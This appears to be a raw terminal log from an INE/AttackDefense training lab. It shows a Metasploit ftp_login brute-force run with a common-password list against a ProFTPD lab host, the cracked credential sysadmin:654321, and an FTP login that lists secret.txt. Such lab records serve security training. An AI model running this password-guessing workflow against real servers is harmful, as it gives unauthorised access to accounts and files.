 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.253.231.3:21      - 192.253.231.3:21 - Starting FTP login sweep
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.253.231.3:21      - 192.253.231.3:21 - Login Successful: sysadmin:654321
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.253.231.3:21      - 192.253.231.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
^C[*] 192.253.231.3:21      - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > exit
┌──(root㉿INE)-[~/target]
└─# ftp 192.253.231.3
Connected to 192.253.231.3.
220 ProFTPD 1.3.5a Server (AttackDefense-FTP) [::ffff:192.253.231.3]
Name (192.253.231.3:root): sysadmin
331 Password required for sysadmin
Password:
230 User sysadmin logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||62682|)
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 0        0              33 Nov 20  2018 secret.txt